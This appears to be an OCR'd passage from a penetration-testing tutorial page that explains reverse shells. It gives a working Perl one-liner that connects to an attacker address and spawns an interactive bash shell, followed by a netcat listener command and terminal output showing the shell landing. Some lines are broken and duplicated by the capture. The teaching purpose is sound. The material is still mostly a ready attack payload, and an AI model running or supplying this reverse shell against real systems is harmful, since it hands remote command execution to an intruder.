 Perl in reverse shell: We all knows that reverse shell is a type of shell in which the target machine
interconnects to the attacking machine and the attacking machine has a listener port on which it receives
the connection.
So, here we are using Perl command which will send back a reverse shell to a listening attacker that will
open remote network access.
1 perl -e 'use Socket;$i="192.168.29.157";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname(
^C^Craj@HackingArticles:~$ perl -e 'use Socket;$i="192.168.29.157";$p=1234;sock
,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_at
on($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/ba
sh -i");};'
On framing above command run nc -lvp 1234 on the attacker box to receive the shell.
1 nc -lvp 1234
2 id
3 whoami
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.29.137: inverse host lookup failed: Unknown host
connect to [192.168.29.157] from (UNKNOWN) [192.168.29.137] 45078
raj@HackingArticles:~$ id
id